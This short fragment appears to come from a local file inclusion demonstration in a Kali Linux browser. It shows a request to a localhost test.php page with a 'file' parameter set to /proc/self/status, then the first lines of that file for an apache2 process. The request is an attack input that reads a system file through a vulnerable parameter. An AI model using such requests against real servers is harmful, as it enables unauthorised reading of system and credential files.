 view-source:http://127.0.0.1/test.php?file=/proc/self/status
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
1 Name: apache2
2 Umask: 0022
3 State: R (running)
4 Tgid: 2165
5 Ngid: 0
6 Pid: 2165
7 PPid: 2160
8 TracerPid: 0
9 Uid: 33 33 33 33
10 Gid: 33 33 33 33
11 FDSize: 64
12 Groups: 33
13 NStgid: 2165
14 NSpid: 2165
15 NSpgid: 2160
16 NSsid: 2160
17 VmPeak: 194808 kB
18 VmSize: 194808 kB
19 VmLck: 0 kB